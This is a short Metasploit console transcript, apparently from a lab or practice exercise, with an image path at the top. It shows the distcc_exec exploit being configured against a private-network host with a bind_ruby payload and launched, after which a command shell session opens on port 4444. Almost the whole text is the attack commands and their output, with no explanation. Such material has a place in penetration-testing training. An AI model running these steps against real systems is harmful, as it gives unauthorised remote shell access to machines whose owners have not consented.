 msf6 > use exploit/unix/misc/distcc_exec
[*] Using configured payload cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.29.146
RHOSTS ⇒ 192.168.29.146
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] 192.168.29.146:3632 - stderr: -e:1:in `initialize': Address already in use - bind(2) (Errno::EADDRINUSE)
[*] 192.168.29.146:3632 - stderr:       from -e:1:in `new'
[*] 192.168.29.146:3632 - stderr:       from -e:1
[*] Started bind TCP handler against 192.168.29.146:4444
[*] Command shell session 2 opened (192.168.29.15:41909 → 192.168.29.146:4444) at 2023-06-02 08:14:18 -0400